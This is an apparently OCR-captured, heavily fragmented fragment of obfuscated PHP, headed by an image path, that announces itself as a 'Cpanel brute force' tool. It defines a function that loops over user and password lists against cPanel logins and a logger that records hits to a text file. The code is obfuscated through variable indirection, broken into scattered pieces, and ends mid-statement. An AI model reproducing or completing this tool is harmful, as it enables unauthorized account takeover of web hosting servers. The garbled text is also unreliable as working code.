
"
);}${
"GLOBALS"
}[
"kwrwxioamj"
]=
"buf"
;${${
"GL
OBALS"
}[
"tjvaum"
]}=get_contents(${
$gcmeoqxeq
xho
});${${
"GLOBALS"
}[
"hyuxxkshdgcq"
]}=str_re
place(
array
(
"

"
,
"

"
,
"

"
),
"

"
,${${
"GLOBALS"
}[
"tjvaum"
]});${${
"GLOBALS"
}
[
"bvxyzpmlux"
]}=@explode(
"

"
,${
$ndknrnr
});
return
${${
"GLOBALS"
}[
"kwrwxio
amj"
]};}
function
log_open
(
$data
)
{
$rdxwsli
=
"f
p"
;${
$rdxwsli
}=@fopen(
"cpanel_open.tx
t"
,
"a"
);
$vjddhxwct
=
"fp"
;@fwrite(${${
"GLOBAL
S"
}[
"okizycs"
]},
"$data

"
);@fclose(${
$vjddhxwct
});}
function
cpanel_c
heck
(
$host
,
$user
,
$pass
,
$timeout
)
{
$pgckqepywb
=
"users"
;
global
$users
,
$passwds
;
echo
"Cpanel b
rute force by n4sss!

"
;${
"GLOBALS"
}[
"uikixaoxq"
]=
"user"
;
echo
"[+] 
Wait!

"
;
foreach
(${
$pgckqepywb
} 
as
${${
"GLOBALS"
}[
"u
ikixaoxq"
]}){
$hujmysvui
=
"passwds"
;
foreach
(${
$hujmysvui
} 
as
${${
"GLOBALS"
}[
"ptxkqxj"
]})
{
$qvfghmjjzh
=
"ch"
;
$eevlradf
=
"ch"
;${
$qvfghmjj